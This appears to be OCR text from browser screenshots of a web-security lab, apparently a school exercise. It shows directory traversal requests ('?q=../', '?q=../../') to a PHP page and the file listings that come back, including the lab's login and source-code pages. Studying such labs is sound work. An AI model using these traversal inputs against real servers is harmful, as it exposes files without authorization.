 Not secure | 165.227.37.161/directory_traversal_part2.php?q=../
JB
Apps School Links funLinks vacation The Weather Netw... My Drive - Google... Google Keep Capstone II Tasks |... » Other bookmarks
Array
(
[0] => .
[1] => ..
[2] => comments_in_source_code_part1.html
[3] => comments_in_source_code_part2.php
[4] => directory_traversal_part1.php
[5] => directory_traversal_part2.php
[6] => index.html
[7] => login_part1.php
[8] => login_part2.php
)
Elements Console Sources Network »
<html>
<head>…</head>
<body>
<pre>
"Array
(
[0] => .
[1] => ..
[2] => comments_in_source_code_part1.html
[3] => comments_in_source_code_part2.php
[4] => directory_traversal_part1.php
[5] => directory_traversal_part2.php
[6] => index.html
[7] => login_part1.php
[8] => login_part2.php
)
" == $0
165.227.37.161/directory_traversa
Not secure | 165.227.37.161/directory_traversal_part2.php?q=../../
JB
Apps School Links funLinks vacation The Weather Netw... My Drive - Google... Google Keep Capstone II Tasks |... » Other bookmarks
Array
(
[0] => .
[1] => ..
[2] => comments_in_source_code_part1.html
[3] => comments_in_source_code_part2.php
[4] => directory_traversal_part1.php
[5] => directory_traversal_part2.php
[6] => index.html
[7] => login_part1.php
[8] => login_part2.php
)
Elements Console Sources Network »
<html>
<head>…</head>
<body>
<pre>
"Array
(
[0] => .
[1] => ..
[2] => comments_in_source_code_part1.html
[3] => comments_in_source_code_part2.php
[4] => directory_traversal_part1.php
[5] => directory_traversal_part2.php
[6] => index.html
[7] => login_part1.php
[8] => login_part2.php
)
"
</pre>